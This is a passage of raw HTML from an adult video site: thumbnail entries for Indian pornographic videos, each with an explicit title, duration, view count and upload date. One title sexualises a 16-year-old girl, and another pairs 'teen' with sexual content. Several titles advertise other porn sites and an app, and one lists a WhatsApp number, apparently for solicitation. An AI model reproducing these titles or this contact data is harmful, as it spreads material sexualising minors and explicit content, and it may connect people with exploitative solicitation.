                        <div class="thumb-item">
                            <a href="/en/video/424188539057090675/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5e3053a944a3073" src="/thumbs/675/424188539057090675_0.jpg" alt="Desi bhabhi with huge bouncing boobs" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi bhabhi with huge bouncing boobs</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 94 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17009740618764380581/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ec0ebcf8a6fbe9a5" src="/thumbs/581/17009740618764380581_0.jpg" alt="Razia bhabhi Dussehra ke din Sooraj bhaiya se chut chudwa li" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Razia bhabhi Dussehra ke din Sooraj bhaiya se chut chudwa li</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 88 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733175210055/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97f6da047" src="/thumbs/55/2705852733175210055_0.jpg" alt="Indian sex bhabhi shaved pussy big boobs" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian sex bhabhi shaved pussy big boobs</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 13 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638241617854/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1066a317be" src="/thumbs/854/3824942638241617854_0.jpg" alt="Search Sunny Leone Sex at XJONA.COM free videos search engine website" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Search Sunny Leone Sex at XJONA.COM free videos search engine website</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 167 views</li>
                                <li><i class="fa fa-upload"></i> 20.09.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637733842360/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10485f0db8" src="/thumbs/360/3824942637733842360_0.jpg" alt="Indian Wife Fucking Hard Without Condom, Porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Wife Fucking Hard Without Condom, Porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9 views</li>
                                <li><i class="fa fa-upload"></i> 23.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5363861060284301959/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4a70433722cbc287" src="/thumbs/959/5363861060284301959_0.jpg" alt="Hot cute young bhabhi anal sex doggy style" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot cute young bhabhi anal sex doggy style</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 40 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6883740795094597358/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5f87f5c8117a7eee" src="/thumbs/358/6883740795094597358_0.jpg" alt="bhabhi hot dance video2porn2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> bhabhi hot dance video2porn2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 189 views</li>
                                <li><i class="fa fa-upload"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731104010781/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb903f9a21d" src="/thumbs/781/2705852731104010781_0.jpg" alt="Bhabhi taking advantage" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bhabhi taking advantage</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 190 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6438544547433389497/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="595a4e272c4b9db9" src="/thumbs/497/6438544547433389497_0.jpg" alt="Cute Desi Bhabhi had sex with her husband's friend when husband was not at home Best Indian XXX PORN" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cute Desi Bhabhi had sex with her husband's friend when husband was not at home Best Indian XXX PORN</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 128 views</li>
                                <li><i class="fa fa-upload"></i> 10.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4353024126835782779/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3c690c614ac0747b" src="/thumbs/779/4353024126835782779_0.jpg" alt="teen tamil bhabhi sex with unmarried skinny single boy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> teen tamil bhabhi sex with unmarried skinny single boy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 98 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/169963026553600678/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="25bd478dead7aa6" src="/thumbs/678/169963026553600678_0.jpg" alt="Sunita Ki Chudai Din Me Hi" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sunita Ki Chudai Din Me Hi</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6913055158684929533/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5ff01b0a3618cdfd" src="/thumbs/533/6913055158684929533_0.jpg" alt="Desi Bhabhi Ki Chudai 16 years Girl fucking tight pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi Ki Chudai 16 years Girl fucking tight pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 48 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1921662346780733850/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1aab1db9161bf19a" src="/thumbs/850/1921662346780733850_0.jpg" alt="Horny Indian Desi Bhabhi Priya Emma Masturbating with her Vibrator" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Horny Indian Desi Bhabhi Priya Emma Masturbating with her Vibrator</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 134 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5078580178646387398/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="467abdc3d78ecac6" src="/thumbs/398/5078580178646387398_0.jpg" alt="Shaina Beurette Ass Fuck Conquest" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Shaina Beurette Ass Fuck Conquest</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 63 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10812000136366385397/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="960bf0d6ef97e8f5" src="/thumbs/397/10812000136366385397_0.jpg" alt="desi sex bhabhi shaved vagina huge boobs" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi sex bhabhi shaved vagina huge boobs</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 68 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7433771309183111214/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="672a0f9eb159902e" src="/thumbs/214/7433771309183111214_0.jpg" alt="Hot Indian Bhabhi Big Boobs Fingering Herself while home alone" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Indian Bhabhi Big Boobs Fingering Herself while home alone</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 135 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639343566893/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a851802d" src="/thumbs/893/3824942639343566893_0.jpg" alt="पाकी महिला की गांड चुदाई" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> पाकी महिला की गांड चुदाई</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 19 views</li>
                                <li><i class="fa fa-upload"></i> 2.07.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731640080644/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb923ed6904" src="/thumbs/644/2705852731640080644_0.jpg" alt="Village Bhabhi&#039;s Saree Lifted &amp; Pussy Explored" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Village Bhabhi&#039;s Saree Lifted &amp; Pussy Explored</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 62 views</li>
                                <li><i class="fa fa-upload"></i> 6.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3619120230208091901/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3239b2aca8fbb6fd" src="/thumbs/901/3619120230208091901_0.jpg" alt="Bengali Indian Desi Sexy Chubby Bhabhi playing her Beautiful Boobs and Pussy XXX Sex Web Series New Hindi Hot Sexy Video Hindi Hot Sex Web Series Hot Web Series Hot HD" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bengali Indian Desi Sexy Chubby Bhabhi playing her Beautiful Boobs and Pussy XXX Sex Web Series New Hindi Hot Sexy Video Hindi Hot Sex Web Series Hot Web Series Hot HD</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 39 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3259127487387965207/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2d3abf2ea3789717" src="/thumbs/207/3259127487387965207_0.jpg" alt="Tamil Doggystyle Fucking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil Doggystyle Fucking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 135 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2121045369404846401/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1d6f778693dcf141" src="/thumbs/401/2121045369404846401_0.jpg" alt="full indian bhabhi beautiful in saree dress desi style bathroom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> full indian bhabhi beautiful in saree dress desi style bathroom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 90 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17179139295129007533/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ee68902b811e75ad" src="/thumbs/533/17179139295129007533_0.jpg" alt="Desi bhabhi hardcore sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi bhabhi hardcore sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 36 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14212354154943453902/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c53c6ccdbb739ace" src="/thumbs/902/14212354154943453902_0.jpg" alt="clean shave vagina indian bhabhi doing ass fuck sex with her" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> clean shave vagina indian bhabhi doing ass fuck sex with her</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 90 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9304305880967248542/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="811f88e704a17a9e" src="/thumbs/542/9304305880967248542_0.jpg" alt="tamil shilpa bhabhi stripping naked bigtits sucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> tamil shilpa bhabhi stripping naked bigtits sucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 12 views</li>
                                <li><i class="fa fa-upload"></i> 7.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13677137548404601865/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bdcef422bcd03409" src="/thumbs/865/13677137548404601865_0.jpg" alt="ye akhri baar savita." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> ye akhri baar savita.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 108 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636573292730/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10033278ba" src="/thumbs/730/3824942636573292730_0.jpg" alt="desi arab aunty doggy sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi arab aunty doggy sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 47 views</li>
                                <li><i class="fa fa-upload"></i> 26.04.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11972764012741934599/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a627cd6f67103e07" src="/thumbs/599/11972764012741934599_0.jpg" alt="Andriod APP HOTHIT INDIA TOP EROTIC VIDEOS HOTHITMOVIES.COM" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> Andriod APP HOTHIT INDIA TOP EROTIC VIDEOS HOTHITMOVIES.COM</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 75 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7502160335671538541/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="681d0713bfba336d" src="/thumbs/541/7502160335671538541_0.jpg" alt="Married Indian Bhabhi Priya Emma Showing Nude Body and Big Boobs To Her Lover On Video Call" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Married Indian Bhabhi Priya Emma Showing Nude Body and Big Boobs To Her Lover On Video Call</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 43 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12294576097295960232/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="aa9f1bd22f5588a8" src="/thumbs/232/12294576097295960232_0.jpg" alt="married indian bhabhi swathi sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> married indian bhabhi swathi sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 163 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4028826974138994412/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="37e944c98f110eec" src="/thumbs/412/4028826974138994412_0.jpg" alt="Desi WIFE Swathi Bhabhi Mommy Cunt Licked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi WIFE Swathi Bhabhi Mommy Cunt Licked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 66 views</li>
                                <li><i class="fa fa-upload"></i> 6.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5113076503827488943/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="46f54bfd7008a0af" src="/thumbs/943/5113076503827488943_0.jpg" alt="Bhabhi ne Lund Halka kar dia" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bhabhi ne Lund Halka kar dia</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 39 views</li>
                                <li><i class="fa fa-upload"></i> 10.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7627647295394850618/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="69dad8cd59faa73a" src="/thumbs/618/7627647295394850618_0.jpg" alt="Very Hot Indian bhabhi fucking hard and moaning in pleasure.MP4" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Very Hot Indian bhabhi fucking hard and moaning in pleasure.MP4</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 161 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3561549948636957404/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="316d2acef2510adc" src="/thumbs/404/3561549948636957404_0.jpg" alt="Devar ji ki desi bhabhi fiercely (have fun dude) whatsapp 6261267738" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Devar ji ki desi bhabhi fiercely (have fun dude) whatsapp 6261267738</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 8 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7076584706980643239/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6235144c328b01a7" src="/thumbs/239/7076584706980643239_0.jpg" alt="Muslim bhabhi sex by dever" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Muslim bhabhi sex by dever</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 48 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6316841442551667529/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="57a9edd2edc21b49" src="/thumbs/529/6316841442551667529_0.jpg" alt="Husband housewife honeymoon sex hard and fast fuck with creampie POV Tamil" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Husband housewife honeymoon sex hard and fast fuck with creampie POV Tamil</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 108 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17908706044777066938/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f888814369d3f1ba" src="/thumbs/938/17908706044777066938_0.jpg" alt="XXX Horny Desi Indian Village Bhabhi Plays With Her Big Tits and Hairy Pussy On Webcam hot indian web series sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> XXX Horny Desi Indian Village Bhabhi Plays With Her Big Tits and Hairy Pussy On Webcam hot indian web series sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 35 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14238324644326131003/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c598b0d37dbfc53b" src="/thumbs/3/14238324644326131003_0.jpg" alt="bhabhi hot dance" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> bhabhi hot dance</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 80 views</li>
                                <li><i class="fa fa-upload"></i> 5.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5606245832162542563/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4dcd62e1959003e3" src="/thumbs/563/5606245832162542563_0.jpg" alt="Haryanvi village Women Roshani fucking in khet by Mohan" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Haryanvi village Women Roshani fucking in khet by Mohan</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 101 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4307140346561008311/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3bc60953328592b7" src="/thumbs/311/4307140346561008311_0.jpg" alt="Hot Chubby Horny Indian Bhabhi Payal in Bathroom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Chubby Horny Indian Bhabhi Payal in Bathroom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 130 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1226511591699276163/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="110571cb58226183" src="/thumbs/163/1226511591699276163_0.jpg" alt="Desi Bhabhi college ki Chudai hard fuck" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi college ki Chudai hard fuck</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 119 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2852933575521551459/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2797a7f8b0bf4463" src="/thumbs/459/2852933575521551459_0.jpg" alt="married desi bhabhi swathi sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> married desi bhabhi swathi sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 85 views</li>
                                <li><i class="fa fa-upload"></i> 28.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4329735221181320217/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3c164f3e66028c19" src="/thumbs/217/4329735221181320217_0.jpg" alt="Indian XXX Husband Sharing his Wife with Indian Bhabhi Affair Indian Web Series Sex Desi Bhabhi Cheating" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian XXX Husband Sharing his Wife with Indian Bhabhi Affair Indian Web Series Sex Desi Bhabhi Cheating</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 31 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3158430904677362271/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2bd5002c78e8ea5f" src="/thumbs/271/3158430904677362271_0.jpg" alt="Indian BHABHI VERY BIG HUGE BOOBS MILK TANKERS" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian BHABHI VERY BIG HUGE BOOBS MILK TANKERS</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 28.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/18315054459109171561/" class="trd">
